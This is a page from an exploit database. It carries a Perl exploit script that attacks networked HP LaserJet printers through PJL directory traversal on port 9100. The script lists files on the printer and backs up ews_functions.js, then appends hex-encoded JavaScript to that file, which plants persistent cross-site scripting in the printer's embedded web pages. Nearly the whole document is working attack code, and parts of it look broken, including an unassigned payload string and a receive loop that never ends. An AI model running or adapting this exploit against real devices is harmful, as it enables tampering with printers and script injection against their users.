# HP Laser Jet - JavaScript Persistent XSS via PJL Directory Traversal

2014-05-03T00:00:00
ID 1337DAY-ID-22206
Type zdt
Reporter @0x00string
Modified 2014-05-03T00:00:00

## Exploit for hardware platform in category web applications

```                                        ```
#!/usr/bin/perl
use strict;
use warnings;
use IO::Socket::INET;
my \$host = \$ARGV;

# Exploit Title: HP Laser Jet Persistent Javascript Cross Site Scripting via PJL
# Date: 4/22/14
# Exploit Author: @0x00string
# Vendor Homepage: http://www.hp.com/products1/laserjetprinters/
# Version: HP LaserJet P/M xxxx (LaserJets with network conectivity, PJL and onboard storage)
# Tested on: P4015n, P2035n, P4014, M3035 MFP, CP 3525, etc.
# CVE : CVE-2010-4107,

# This script will infect all pages on HP laserjets which include ews_functions.js by appending javascript to the ews_functions.js file by leveraging the PJL Directory Traversal

print "\t _______  __   __  _______  _______  _______  _______  ______    ___   __    _  _______
\t|  _    ||  |_|  ||  _    ||  _    ||       ||       ||    _ |  |   | |  |  | ||       |
\t| | |   ||       || | |   || | |   ||  _____||_     _||   | ||  |   | |   |_| ||    ___|
\t| | |   ||       || | |   || | |   || |_____   |   |  |   |_||_ |   | |       ||   | __
\t| |_|   | |     | | |_|   || |_|   ||_____  |  |   |  |    __  ||   | |  _    ||   ||  |
\t|       ||   _   ||       ||       | _____| |  |   |  |   |  | ||   | | | |   ||   |_| |
\t|_______||__| |__||_______||_______||_______|  |___|  |___|  |_||___| |_|  |__||_______|
\t                         HP Laser Jet persistent Javascript XSS
\t                  via PJL Dir Trav\n\n";

\$| = 1;
infect(\$host);

sub infect {
my \$co = 0;
my (@returned, \$temp, @files, @sizes, \$size, \$data);
my \$socket = new IO::Socket::INET (
PeerHost =&gt; \$host,
PeerPort =&gt; '9100',
Proto =&gt; 'tcp',
) or die \$!;
if (\$socket) {
\$data =
"\x1b\x25\x2d\x31\x32".
"\x33\x34\x35\x58\x40".
"\x50\x4a\x4c\x20\x46".
"\x53\x44\x49\x52\x4c".
"\x49\x53\x54\x20\x4e".
"\x41\x4d\x45\x20\x3d".
"\x20\x22\x30\x3a\x5c".
"\x5c\x77\x65\x62\x53".
"\x65\x72\x76\x65\x72".
"\x5c\x5c\x68\x6f\x6d".
"\x65\x5c\x5c\x6a\x73".
"\x66\x69\x6c\x65\x73".
"\x5c\x5c\x22\x20\x45".
"\x4e\x54\x52\x59\x3d".
"\x31\x20\x43\x4f\x55".
"\x4e\x54\x3d\x39\x39".
"\x39\x0a\x0d\x1b\x25".
"\x2d\x31\x32\x33\x34\x35\x58";

#print "\n\$data\n";
\$socket = tx(\$socket, \$data);
(\$socket, \$temp) = rx(\$socket);
#print "\n\$temp\n";

@returned = split('\n', \$temp);
foreach(@returned) {
if (\$_ =~ /(.*?)\ TYPE\=FILE\ SIZE\=(\d{1,99})/) {
push(@files, \$1);
push(@sizes, \$2);
}
}
}
my \$two = 0;
foreach(@files) {
if (\$_ =~ /RestrictColor\.js/ || \$_ =~ /ews_functions\.js/) {
\$two++;
}
}
if (\$two &gt; 1) {
if (\$socket) {
while (\$co &lt; scalar(@files)) {
if (\$files[\$co] =~ /ews/) {
\$size = \$sizes[\$co];

\$data =

"\x1b\x25\x2d\x31\x32\x33\x34\x35\x58".
"\x40\x50\x4a\x4c\x20\x46\x53\x55\x50".
"\x4c\x4f\x41\x44\x20\x4e\x41\x4d\x45".
"\x20\x3d\x20\x22\x30\x3a\x5c\x5c\x77".
"\x65\x62\x53\x65\x72\x76\x65\x72\x5c".
"\x5c\x68\x6f\x6d\x65\x5c\x5c\x6a\x73".
"\x66\x69\x6c\x65\x73\x5c\x5c\x65\x77".
"\x73\x5f\x66\x75\x6e\x63\x74\x69\x6f".
"\x6e\x73\x2e\x6a\x73\x22\x20\x4f\x46".

"\x46\x53\x45\x54\x3d\x30\x20\x53\x49".

"\x5a\x45\x20\x3d\x20" . \$size.
"\x0d\x0a";
}
\$co++;
}
\$temp = undef;

#print "\n\$data\n";
\$socket = tx(\$socket, \$data);

\$data = undef;
if (\$socket) {
(\$socket, \$temp) = rx(\$socket, \$size);
#print "\n\$temp\n";

my @original = split('\n', \$temp);
\$temp = "";
shift(@original);
foreach(@original) {
\$temp = \$temp .  \$_ . "\n";
}
#print \$temp;
}
}
}

\$data =

"\x1b\x25\x2d\x31\x32\x33\x34\x35\x58".
"\x40\x50\x4a\x4c\x20\x46\x53\x41\x50".
"\x50\x45\x4e\x44\x20\x46\x4f\x52\x4d".
"\x41\x54\x3a\x42\x49\x4e\x41\x52\x59".
"\x20\x4e\x41\x4d\x45".
"\x20\x3d\x20\x22\x30\x3a\x5c\x5c\x77".
"\x65\x62\x53\x65\x72\x76\x65\x72\x5c".
"\x5c\x68\x6f\x6d\x65\x5c\x5c\x6a\x73".
"\x66\x69\x6c\x65\x73\x5c\x5c\x65\x77".
"\x73\x5f\x66\x75\x6e\x63\x74\x69\x6f".
"\x6e\x73\x2e\x42\x41\x4b".
"\x22\x20\x53\x49\x5a\x45\x20\x3d\x20".
length(\$temp) . "\x0d\x0a". \$temp.
"\x1b\x25\x2d\x31\x32\x33\x34\x35\x58";
#print \$data;
if (\$socket) {
#print "\n\$data\n";
\$socket = tx(\$socket, \$data);
(\$socket, \$temp) = rx(\$socket);
#print "\n\$temp\n";
}

if (\$socket) {
\$data =
"\x1b\x25\x2d\x31\x32\x33\x34\x35\x58".
"\x40\x50\x4a\x4c\x20\x46\x53\x51\x55".
"\x45\x52\x59\x20\x4e\x41\x4d\x45\x20".
"\x3d\x20\x22\x30\x3a\x5c\x5c\x77\x65".
"\x62\x53\x65\x72\x76\x65\x72\x5c\x5c".
"\x68\x6f\x6d\x65\x5c\x5c\x6a\x73\x66".
"\x69\x6c\x65\x73\x5c\x5c\x65\x77\x73".
"\x5f\x66\x75\x6e\x63\x74\x69\x6f\x6e".
"\x73\x2e\x42\x41\x4b\x22\x0d\x0a";

#print "\n\$data\n";
\$socket = tx(\$socket, \$data);
(\$socket, \$temp) = rx(\$socket);
#print "\n\$temp\n";

exit(0) unless (\$temp =~ /ews\_functions\.BAK/);
}
if (\$socket) {
"\x76\x61\x72\x20\x65\x78\x70\x6c\x6f".
"\x69\x74\x20\x3d\x20\x64\x6f\x63\x75".
"\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61".
"\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74".
"\x28\x22\x64\x69\x76\x22\x29\x3b\x20".
"\x65\x78\x70\x6c\x6f\x69\x74\x2e\x69".
"\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x20".
"\x3d\x20\x27\x3c\x64\x69\x76\x3e\x3c".
"\x66\x6f\x6e\x74\x20\x73\x69\x7a\x65".
"\x3d\x35\x30\x3e".
"\x41\x41\x41\x41" . "\x3c".        # &lt;--- this is being added to the page as an element. put whatever you'd like here, but check your lengths!
"\x2f\x66\x6f\x6e\x74\x3e\x3c\x2f\x64".
"\x69\x76\x3e\x27\x3b\x20\x64\x6f\x63".
"\x75\x6d\x65\x6e\x74\x2e\x67\x65\x74".
"\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42".
"\x79\x54\x61\x67\x4e\x61\x6d\x65\x28".
"\x27\x62\x6f\x64\x79\x27\x29\x5b\x30".
"\x5d\x2e\x61\x70\x70\x65\x6e\x64\x43".
"\x68\x69\x6c\x64\x28\x65\x78\x70\x6c".
"\x6f\x69\x74\x29\x3b";

\$data =
"\x1b\x25\x2d\x31\x32\x33\x34\x35\x58".
"\x40\x50\x4a\x4c\x20\x46\x53\x41\x50".
"\x50\x45\x4e\x44\x20\x46\x4f\x52\x4d".
"\x41\x54\x3a\x42\x49\x4e\x41\x52\x59".
"\x20\x4e\x41\x4d\x45\x20\x3d\x22\x30".
"\x3a\x5c\x5c\x77\x65\x62\x53\x65\x72".
"\x76\x65\x72\x5c\x5c\x68\x6f\x6d\x65".
"\x5c\x5c\x6a\x73\x66\x69\x6c\x65\x73".
"\x5c\x5c\x65\x77\x73\x5f\x66\x75\x6e".
"\x63\x74\x69\x6f\x6e\x73\x2e\x6a\x73".
"\x22\x20\x53\x49\x5a\x45\x20\x3d\x20".
"\x1b\x25\x2d\x31\x32\x33\x34\x35\x58";
\$socket = tx(\$socket, \$data);
exit(0);
}
}

sub tx {
my \$socket = shift;
my \$data = shift;

\$socket-&gt;send(\$data) or die \$!;

return \$socket;
}

sub rx {
my \$socket = shift;
my \$second_size = shift;
unless (\$second_size) {

\$second_size = 2048;
}
my \$data = undef;

eval {
local \$SIG{ALRM} = sub { die 'Timed Out'; };
alarm 10;
\$socket-&gt;recv(\$data, 2048);
if (\$data) {
while (length(\$data) &lt; (length(\$data) + \$second_size)) {
my \$moar;
\$socket-&gt;recv(\$moar, length(\$second_size + 1));
\$data = \$data . \$moar;
}
alarm 0;
return (\$socket, \$data);
}
};
alarm 0;

return(\$socket, \$data);
}

#  0day.today [2018-01-10]  #
```
```